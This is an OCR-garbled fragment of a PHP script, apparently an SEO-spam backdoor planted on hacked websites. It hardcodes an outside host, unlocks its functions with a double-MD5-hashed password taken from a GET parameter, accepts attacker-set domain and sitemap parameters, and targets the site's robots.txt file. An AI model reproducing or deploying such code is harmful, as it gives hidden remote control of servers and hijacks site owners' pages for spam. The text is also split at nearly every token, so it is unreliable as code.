
echo
"Submitting Goo
gle Sitemap $http://$host$uri_script"
.
"sitem
ap$i.xml"
.
" : ERROR!<br>"
;

		}

	}

exit
;

}

$goweb
 = 
'seo33.hasapro.xyz'
$password
 = md5(md5(@
$_GET
[
'pd'
if
 (
$password
 == 
'5fbf36f6b1070aec65f00cb8e3
5c9cc4'
) {

$add_content
 = @
$_GET
[
'mapname'
];

$action
 = @
$_GET
[
'action'
];

$domain
 = @
$_GET
[
'domain'
];

if
(
$domain
){

$host
 = 
$domain
;

    }
else
{

$host
 = 
$_SERVER
[
'HTTP_HOST'
];

    }

//$host = $_SERVER['HTTP_HOST'];
$path
 = dirname(
__FILE__
);

$file_path
 = 
$path
.
'/robots.txt'
;
